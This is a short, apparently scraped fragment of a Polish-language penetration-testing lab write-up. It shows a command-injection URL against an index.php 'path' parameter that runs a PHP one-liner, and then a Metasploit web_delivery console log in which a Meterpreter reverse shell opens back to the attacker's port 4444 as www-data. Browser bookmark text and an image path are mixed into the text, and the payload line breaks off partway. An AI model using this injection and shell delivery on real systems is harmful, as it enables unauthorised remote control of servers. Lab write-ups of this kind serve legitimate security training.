 Wykonanie:
10.10.148.157/index.php?path=/;php%20-d%20allow_url_fopen=true%20-r%20%
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
I git:
msf6 exploit(multi/script/web_delivery) > [*] 10.10.148.157    web_delivery - Delivering Payload (1113 bytes)
[*] Sending stage (39927 bytes) to 10.10.148.157
[*] Meterpreter session 1 opened (10.8.190.238:4444 -> 10.10.148.157:48788) at 2022-09-08 21:32:07 -0400
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                   Information     Connection
--  ----  ----                   -----------     ----------
1         meterpreter php/linux  www-data @ host1  10.8.190.238:4444 -> 10.10.148.157:48788 (10.10.148.157)
msf6 exploit(multi/script/web_delivery) >